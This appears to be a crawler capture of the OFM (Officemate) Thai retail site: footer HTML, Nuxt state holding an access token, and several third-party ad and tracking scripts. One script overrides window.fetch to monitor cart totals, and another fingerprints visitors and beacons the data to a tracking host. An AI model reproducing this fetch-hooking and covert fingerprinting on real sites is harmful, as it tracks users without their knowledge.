            </h3></div> <div class="col-12 mb-1"><p class="mb-1">OFM (ออฟฟิศเมท) มีสินค้าที่หลากหลาย ครอบคลุมทุกความต้องการธุรกิจของคุณ ตั้งแต่สำนักงานไปจนถึงอุปกรณ์ทำความสะอาดและเครื่องมือช่าง ด้วยหมวดหมู่สินค้าที่ครบครันดังนี้</p></div></div> <div class="row mt-3"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              สินค้ากระดาษ
            </h4> <div class="footer-link">ตอบโจทย์ทุกงานเอกสารด้วย<a href="https://www.ofm.co.th/category/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9">กระดาษ</a>คุณภาพเยี่ยมจากแบรนด์ชั้นนำ เช่น <a href="https://www.ofm.co.th/brand/Double%20A">Double A</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%81%E0%B8%A1%E0%B8%81%E0%B8%8B%E0%B9%8C">IDEA MAX</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%84">IDEA WORK</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%81%E0%B8%AD%E0%B8%A5%E0%B8%84%E0%B8%AD%E0%B8%97">ALCOTT</a>, <a href="https://www.ofm.co.th/brand/ONE">ONE</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A7%E0%B8%B1%E0%B8%99%20%E0%B8%81%E0%B8%A3%E0%B8%B5%E0%B8%99">ONE Green</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B8%81%E0%B8%A3%E0%B8%B5%E0%B8%99">IDEA GREEN</a> และกระดาษถ่ายเอกสาร <a href="https://www.ofm.co.th/brand/Shih-Tzu">Shih-Tzu</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              อุปกรณ์และเครื่องสำนักงาน
            </h4> <div class="footer-link">เพิ่มประสิทธิภาพให้งานทุกด้าน ด้วย <a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99">อุปกรณ์และเครื่องใช้สำนักงาน</a>คุณภาพ เช่น แฟ้มสันกว้าง <a href="https://www.ofm.co.th/brand/%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%87">ตราช้าง</a>, เครื่องคิดเลข <a href="https://www.ofm.co.th/brand/%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%AD">Casio</a>, กาวแท่ง <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%81%E0%B9%8A%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B9%8C">Scotch</a>, สมุดโน้ต ONE, ปากกา <a href="https://www.ofm.co.th/brand/Pentel">Pentel</a> และกรรไกร <a href="https://www.ofm.co.th/brand/WESTCOTT">WESTCOTT</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ปริ้นเตอร์และหมึกพิมพ์
            </h4> <div class="footer-link">ช้อปเครื่องสแกน <a href="https://www.ofm.co.th/category/%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C">ปริ้นเตอร์และหมึกพิมพ์</a>ให้งานพิมพ์คมชัดด้วยปริ้นเตอร์คุณภาพดีจาก <a href="https://www.ofm.co.th/brand/Brother">Brother</a> และหมึกพิมพ์แท้จากแบรนด์ชั้นนำอย่าง <a href="https://www.ofm.co.th/brand/HP">HP</a> และ <a href="https://www.ofm.co.th/brand/canon">Canon</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              อุปกรณ์ทำความสะอาด
            </h4> <div class="footer-link">ดูแลสภาพแวดล้อมการทำงานให้สะอาดและปลอดภัย ด้วย<a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94">อุปกรณ์ทำความสะอาด</a>คุณภาพ เช่น กระดาษทิชชู่ <a href="https://www.ofm.co.th/brand/Scott">Scott</a>, น้ำยาเช็ดกระจก <a href="https://www.ofm.co.th/brand/Kings%20Stella">Kings Stella</a>, น้ำยาล้างจาน <a href="https://www.ofm.co.th/brand/%E0%B8%8B%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%95%E0%B9%8C">Sunlight</a> และผลิตภัณฑ์กำจัดมด แมลง และหนูจาก<a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%9A%E0%B8%81%E0%B8%AD%E0%B8%99">ไบกอน</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ไอที &amp; แก็ดเจ็ต
            </h4> <div class="footer-link">เสริมความคล่องตัวในการทำงานด้วย<a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%AD%E0%B8%97%E0%B8%B5-and-%E0%B9%81%E0%B8%81%E0%B9%87%E0%B8%97%E0%B9%80%E0%B8%88%E0%B9%87%E0%B8%94">อุปกรณ์ไอที & แก็ดเจ็ด</a>ทันสมัย เช่น เมาส์ <a href="https://www.ofm.co.th/brand/Logitech">Logitech</a>, ฮาร์ดดิสก์สำหรับพกพา <a href="https://www.ofm.co.th/brand/WD">WD</a>, แฟลชไดร์ฟ <a href="https://www.ofm.co.th/brand/SanDisk">SanDisk</a> และจอมอนิเตอร์ <a href="https://www.ofm.co.th/brand/MSI">MSI</a></div></div></div> <div class="row"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              ครัวและเครื่องใช้
            </h4> <div class="footer-link">อำนวยความสะดวกในที่ทำงานด้วยอุปกรณ์<a href="https://www.ofm.co.th/category/%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B8%A7%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89">ครัวและเครื่องใช้</a>จำเป็น เช่น เครื่องชงกาแฟ <a href="https://www.ofm.co.th/brand/Nespresso">Nespresso</a> พร้อมกาแฟ <a href="https://www.ofm.co.th/brand/Moccona">Moccona</a> ชนิดผง, กรวยน้ำดื่ม หรือของทานเล่นอย่างลูกอม จาก<a href="https://www.ofm.co.th/brand/%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C">ล็อกเกอร์</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              อุปกรณ์โรงงาน
            </h4> <div class="footer-link">เพื่อความปลอดภัยในการปฏิบัติงาน โรงงานของคุณจึงเลือกใช้<a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99">อุปกรณ์โรงงาน</a>คุณภาพสูง เช่น ถุงมือยางไนโตร <a href="https://www.ofm.co.th/brand/Sri%20Trang%20Gloves">Sri Trang Gloves</a> และเสื้อกราวน์กันไฟฟ้าสถิตย์ <a href="https://www.ofm.co.th/brand/Microtex">Microtex</a> นอกจากนี้ ยังมีอุปกรณ์สนับสนุนความปลอดภัยจาก <a href="https://www.ofm.co.th/brand/3M">3M</a> และหน้ากากนิรภัย <a href="https://www.ofm.co.th/brand/Yamada">Yamada</a> เพื่อให้มั่นใจในความปลอดภัยของพนักงานทุกท่าน</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              สุขภาพและความงาม
            </h4> <div class="footer-link">ดูแลสุขอนามัยของพนักงานด้วย<a href="https://www.ofm.co.th/category/%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1">ผลิตภัณฑ์สุขภาพและความงาม</a> เช่น พนักพิงหลังเพื่อสุขภาพ <a href="https://www.ofm.co.th/brand/FULICO">FULICO</a> และหน้ากากอนามัย <a href="https://www.ofm.co.th/brand/Welcare">Welcare</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ของขวัญและของที่ระลึก
            </h4> <div class="footer-link">สร้างความประทับใจไม่รู้ลืมให้กับลูกค้าและคู่ค้าของคุณด้วย<a href="https://www.ofm.co.th/category/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%A5%E0%B8%B6%E0%B8%81">ของขวัญและของที่ระลึก</a>จาก <a href="https://www.ofm.co.th/brand/KCG">KCG</a> รวมถึง<a href="https://www.ofm.co.th/category/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%A5%E0%B8%B6%E0%B8%81/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D">กระเช้าของขวัญ</a>คุณภาพเยี่ยมจากแบรนด์ดังอย่าง<a href="https://www.ofm.co.th/brand/%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B8%84%E0%B8%B3">ดอยคำ</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B8%95%E0%B8%B8%E0%B8%87">ดอยตุง</a>, <a href="https://www.ofm.co.th/en/brand/BRANDS">แบรนด์</a>, และ<a href="https://www.ofm.co.th/brand/%E0%B8%AD%E0%B8%A0%E0%B8%B1%E0%B8%A2%E0%B8%A0%E0%B8%B9%E0%B9%80%E0%B8%9A%E0%B8%A8%E0%B8%A3">อภัยภูเบศร</a> เพื่อแสดงออกถึงความใส่ใจและความพิเศษอย่างเหนือระดับ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              บริการต่างๆ
            </h4> <div class="footer-link">ยกระดับธุรกิจให้เติบโตแบบก้าวกระโดด ด้วย<a href="https://www.ofm.co.th/category/%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3">บริการครบวงจร</a> ตั้งแต่แพ็กเกจดูแลระบบไอทีเพื่อองค์กร <a href="https://www.ofm.co.th/brand/Microsoft">Microsoft</a>, บริการติดตั้งแอร์ติดผนัง <a href="https://www.ofm.co.th/brand/Vfix">Vfix</a> และบริการอื่นๆ ที่พร้อมสนับสนุนสู่ความสำเร็จที่ยั่งยืน</div></div></div> <div class="row"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              หนังสือ &amp; คอร์สเรียนออนไลน์
            </h4> <div class="footer-link">รวม<a href="https://www.ofm.co.th/category/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD-and-%E0%B8%84%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C">หนังสือและคอร์สเรียนออนไลน์</a>หลากหลายแนวให้เลือกจุใจ เช่น หนังสือให้กำลังใจ <a href="https://www.ofm.co.th/brand/Springbooks">Springbooks</a>, หนังสือการ์ตูน <a href="https://www.ofm.co.th/brand/%E0%B8%9A%E0%B8%87%E0%B8%81%E0%B8%8A%E0%B8%84%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B9%8C">บงกชคิดส์</a> พร้อมคอร์สออนไลน์จาก <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%84%E0%B8%B9%E0%B8%A5%E0%B8%94%E0%B8%B4%E0%B9%82%E0%B8%AD">สคูลดิโอ</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ไลฟ์สไตล์
            </h4> <div class="footer-link">สำหรับองค์กรที่มองหาสินค้า<a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%A5%E0%B8%9F%E0%B9%8C%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C">ไลฟ์สไตล์</a>เพื่อยกระดับคุณภาพชีวิตพนักงาน เรามีโซลูชันครบวงจร ไม่ว่าจะเป็นอุปกรณ์กีฬาจาก <a href="https://www.ofm.co.th/brand/GRAND%20SPORT">GRAND SPORT</a>, อุปกรณ์ศิลปะจาก <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%95">Master Art</a> หรืออุปกรณ์เดินทางจาก <a href="https://www.ofm.co.th/brand/%E0%B8%A3%E0%B8%B5%E0%B8%97%E0%B9%80%E0%B8%84%E0%B8%AA">Retekess</a> เพื่อตอบโจทย์ทุกไลฟ์สไตล์ของทีมงานคุณอย่างลงตัว</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เครื่องมือช่างและอุปกรณ์ก่อสร้าง
            </h4> <div class="footer-link">ให้<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87">เครื่องมือช่างและอุปกรณ์ก่อสร้าง</a>ของคุณทำงานเต็มประสิทธิภาพด้วยปลั๊กไฟและสายไฟ <a href="https://www.ofm.co.th/brand/Toshino">Toshino</a> หลอดไฟ <a href="https://www.ofm.co.th/brand/Philips">Philips</a> อุปกรณ์ห้องน้ำ <a href="https://www.ofm.co.th/brand/STIEBEL%20ELTRON">STIEBEL ELTRON</a> ที่ตอบโจทย์ทั้งคุณภาพและความปลอดภัยในการใช้งานระดับมืออาชีพ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เฟอร์นิเจอร์
            </h4> <div class="footer-link">เรานำเสนอ<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C">เฟอร์นิเจอร์</a>สำนักงานที่ผสานดีไซน์เพื่อความสบายและฟังก์ชันการใช้งานระดับสูง อาทิ โต๊ะทำงาน <a href="https://www.ofm.co.th/brand/ONE">ONE</a> และเก้าอี้สำนักงาน <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A3%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%84">Furradec</a> ที่ส่งเสริมสรีรศาสตร์ พร้อมด้วยตู้เก็บเอกสาร <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B8%84">ICONIC</a> เพื่อการจัดเก็บที่เป็นระเบียบ เพิ่มประสิทธิภาพการทำงานให้ธุรกิจของคุณ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เครื่องใช้ไฟฟ้า
            </h4> <div class="footer-link">เติมเต็มชีวิตสะดวกสบายและมีคุณภาพ ด้วย<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2">เครื่องใช้ไฟฟ้า</a>ครบครัน ทั้งเครื่องฟอกอากาศในบ้าน <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B5%E0%B9%88">Xiaomi</a>, พัดลมไอเย็น <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%84%E0%B8%B9%E0%B8%A5">มาสเตอร์คูล</a>, ตู้เย็น 2 ประตู <a href="https://www.ofm.co.th/brand/SHARP">SHARP</a> และอื่นๆ เลือกสรรได้ตามไลฟ์สไตล์ของคุณ</div></div></div> <div class="row"><div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              รับดีลพิเศษสุดคุ้ม ในทุกเดือนที่ OFM
            </h2></div> <div class="col-12 mb-1"><p class="mb-1 footer-link">พบกับข้อเสนอสุดคุ้มที่ <a href="https://www.ofm.co.th/">OFM</a> จัดให้ทุกเดือน ที่ใช้ได้ทันทีผ่านหน้าเว็บไซต์ ไม่ว่าจะเป็น Flash Sale ลดแรง สิทธิพิเศษเฉพาะสมาชิก หรือดีลพิเศษจาก <a href="https://www.ofm.co.th/activity/ofm-mall">OFM Mall</a> ที่คัดสรรสินค้าคุณภาพในราคาสุดคุ้ม สำหรับธุรกิจยังมี <a href="https://www.ofm.co.th/promotions/sme-save-pack">SME Save Pack</a> ที่ช่วยลดต้นทุนได้อย่างมีประสิทธิภาพ</p> <p class="mb-1 footer-link">พร้อมสิทธิ์แลกซื้อ ซื้อ 1 แถม 1 ผ่อน 0% ของแถมสุดพิเศษ และสินค้า <a href="https://www.ofm.co.th/activity/greener-geen-product">Green product</a> ที่เป็นมิตรต่อสิ่งแวดล้อม อย่าพลาดโอกาสดี ๆ แบบนี้ที่ Officemate พร้อมให้คุณช้อปอย่างคุ้มค่าในทุกเดือน</p> <p class="mb-1 footer-link"></p></div></div></div> <div class="section-copyright"><div class="row no-gutters"><div class="col-12 col-sm-9"><div>บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่ เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก กรุงเทพมหานคร 10500</div> <div>
              @สงวนลิขสิทธิ์ 2551-2562 เว็บไซต์ www.ofm.co.th​
            </div> <div>
              เลขทะเบียนพาณิชย์อิเล็กทรอนิกส์
              : 7100603000780
            </div></div> <div class="col-sm-3 footer-social text-right"></div></div></div></div></div> <div class="cookie-policy"><div class="info"><p class="description mb-0">
        เว็บไซต์นี้มีการใช้คุกกี้ โปรดยอมรับนโยบายคุกกี้เพื่อประสบการณ์การใช้บริการที่ดีที่สุดของท่าน ท่านสามารถศึกษาวิธีการตั้งค่าการควบคุมคุกกี้ของท่านผ่าน
        <a role="button" tabindex="0" class="privacy-link pointer mx-2">
          นโยบายการใช้คุกกี้ของเราที่นี่
        </a></p></div> <button>
      ยอมรับ
    </button></div> <style>
    @media screen and (max-width: 1024px) {
      .cookie-policy.on-shift {
        margin-bottom: px;
      }
      .cookie-policy&gt;button {
        width:120px;
      }
    }
  </style> <a role="button" tabindex="0" id="btn-scrollToTop" class="btn-scrollToTop live-chat"><img src="[data-uri]" alt></a></div> <!----> <!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h){return {layout:"default",data:[{pageTitle:d,pageContent:d,ogImage:"https:\u002F\u002Fofm-cdn0.ofm.co.th\u002Fimages\u002Fdefault-og.png"}],fetch:{},error:e,state:{routeHistory:f,locales:[g,"en"],locale:g,paymentResponed:{},authen:{accessToken:"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].fHxL6KotnajXhlZs-P1pNykEfZHaNeD8afieiOuaxk4",refreshToken:a,tempToken:a,availableMethods:[],openId:a,guestId:a,isAuthenticated:b,user:{},routeApproveRedirect:a},cart:{cartCount:c,skuCount:c,cartCountPrinting:c,cart:[],cartId:a},event:{queryID:a},order:{displayPaymentStep:b,currentTransactionId:a,display2C2PPaymentStep:void 0},user:{userInfo:{},userProfile:{id:a,status:"Active",account_channel:h,last_active:"2026-01-22T04:09:20.011Z"},userCostcenter:{},profileType:h,changeSitePermission:false,consentCookieStatus:a}},serverRendered:b,routePath:f,config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:e}}}}("",true,0,"customer-service",null,"\u002Factivity\u002Fcustomer-service","th","standard"));</script><script src="/_nuxt/e7b7474.js" defer></script><script src="/_nuxt/3cf6442.js" defer></script><script src="/_nuxt/bb7a5a2.js" defer></script><script src="/_nuxt/b358825.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: -48
content:
var status = 'ofm.co.th'

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.sutekiads.com/data/check-cart.js?id=EInjh
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_EInjh = false;
async function check_cart_EInjh () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_EInjh(`${c_read_url_EInjh}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_EInjh) {
            isCartChecked_EInjh = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_EInjh();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ofm.co.th/_nuxt/img/i-order.eed5d08.svg
body_size: 657
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="24" viewBox="0 0 22 24">
    <defs>
        <linearGradient id="wlz0tgu4sa" x1="50%" x2="50%" y1="0%" y2="100%">
            <stop offset="36.117%" stop-color="#FFF"/>
            <stop offset="100%" stop-color="#F7F7FD"/>
        </linearGradient>
        <linearGradient id="57ggzzi3eb" x1="50%" x2="50%" y1="0%" y2="100%">
            <stop offset="36.117%" stop-color="#FFF"/>
            <stop offset="100%" stop-color="#F7F7FD"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <g>
                    <path fill="url(#wlz0tgu4sa)" d="M13.85 0.614L20.468 7.232 13.85 7.232z" transform="translate(-216 -85) translate(0 72) translate(216 13)"/>
                    <path fill="url(#57ggzzi3eb)" d="M13.85 7.005c0 .246.047.18 0 .227h6.618v13.236c0 1.569-1.267 2.836-2.837 2.836H3.451c-.785 0-1.456-.275-2.005-.832-.557-.549-.832-1.22-.832-2.004V3.45C.614 1.88 1.881.614 3.451.614H13.85v6.391z" transform="translate(-216 -85) translate(0 72) translate(216 13)"/>
                    <path fill="#0171CD" d="M13.85 0H13.935c.028.01.047.01.076.019l.085.028.019.01.028.01c.01.009.019.018.038.028l.019.01.019.009.028.028.019.02.019.018 6.617 6.64.029.029.01.01.028.028.009.028.01.02.028.028.01.028.009.02.028.085c.01.028.01.057.019.076v13.365c0 1.917-1.541 3.463-3.45 3.463H3.45c-.955 0-1.768-.332-2.44-1.015C.332 22.311 0 21.495 0 20.538V3.462C0 1.546 1.541 0 3.45 0h10.4zm-.615 1.233H3.451c-1.23 0-2.222.996-2.222 2.23v17.075c0 .616.217 1.138.652 1.574.435.437.955.655 1.57.655h14.18c1.23 0 2.222-.996 2.222-2.23V7.875h-6.051c-.028 0-.056-.01-.085-.01h-.009l-.085-.028c-.028-.01-.047-.029-.076-.038-.028-.02-.056-.038-.075-.048l-.01-.019-.028-.019c-.01-.01-.019-.01-.028-.028l-.01-.01-.019-.028-.028-.029-.01-.01c-.01-.018-.028-.047-.037-.065v-.01c-.02-.028-.029-.047-.038-.085-.01-.029-.02-.057-.02-.086-.009-.019-.009-.028-.009-.047V1.233zm1.23 5.407h4.509l-4.51-4.525V6.64z" transform="translate(-216 -85) translate(0 72) translate(216 13)"/>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/e252030.js
body_size: 7
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[85,28,39,40,52,54,56,57,75,86,94,95,96,114],{110:function(n,p,o){n.exports=o.p+"img/search_icon.223c7de.png"}}]);
//# sourceMappingURL=e252030.js.map

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://rtg.wewomedia.com/track/code.js
body_size: 1918
content:
window.wewo=window.wewo||[]; var t = window.wewo;
var rtgUrl="https://rtg.wewomedia.com/tr",rtgSendData=(t,e,a)=>{var n=window.XMLHttpRequest;if(!n)return!1;var w=new n;w.open("POST",t,!0),w.setRequestHeader("Content-Type","application/json"),w.onreadystatechange=()=>{XMLHttpRequest.DONE==w.readyState&&(a(),w=null)},w.send(e)};
t.push = function(e) { Array.prototype.push.call(t, e); var rtgCollectData = () => { var a = {}; return a.data = t, JSON.stringify(a) }; rtgSendData(rtgUrl, rtgCollectData(), (() => { }));}
var appendTag=e=>{if(e){var n=document.createRange();n.selectNode(document.getElementsByTagName("body")[0]);var i=n.createContextualFragment(e);document.body.appendChild(i)}};
function appendTrackingPixel(fp){ let url = "https://rtg.wewomedia.com/tr/px.png?"
  url += ("fp=" + encodeURIComponent(fp));
  url += ("&r=" + encodeURIComponent(window.location.toString()));
  appendTag("<img width=\"1\" height=\"1\"   src=" + url + " alt=\"\" style=\"border-style:none;float:left;\">");
}

(function(){
  var prefix = "rtg_";
  var signedUid = "";
  var signedDec = "";
  var userId = "0ca5dac0-fc41-43f3-8488-0fc46540eaff";

  // Store signed state in localStorage for first-party persistence
  try {
    if (signedUid && signedUid !== "") {
      localStorage.setItem(prefix + "uid", signedUid);
    }
    if (signedDec && signedDec !== "") {
      localStorage.setItem(prefix + "dec", signedDec);
    }
  } catch(e) {}

  // Push user event to data layer
  if (typeof ThumbmarkJS == "object") {
    ThumbmarkJS.getFingerprint(false, {"country": "US", "city": "Columbus"}).then(function (e) {
      t.push({ event: "user", uxid: e });
      if (typeof appendTrackingPixel == "function") {
        appendTrackingPixel(e);
      }
    });
  } else {
    t.push({ event: "user", uxid: userId });
  }
})();




--- FILE ---
content_type: text/javascript
request_url: https://354.mask-traffic.world/354.js?base=https://www.ofm.co.th/activity/customer-service&d=1769054967188
body_size: 514
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '145']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_141940 = document.createElement('meta');
meta_141940.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_141940.setAttribute('content', 'off'); 

const meta_240236 = document.createElement('meta');
meta_240236.setAttribute('http-equiv', 'cache-control'); meta_240236.setAttribute('content', 'no-store'); 

const meta_7720 = document.createElement('meta');
meta_7720.setAttribute('http-equiv', 'pragma'); meta_7720.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_141940);
document.querySelector('head').append(meta_240236);
document.querySelector('head').append(meta_7720);

const meta_238610_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_238610_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
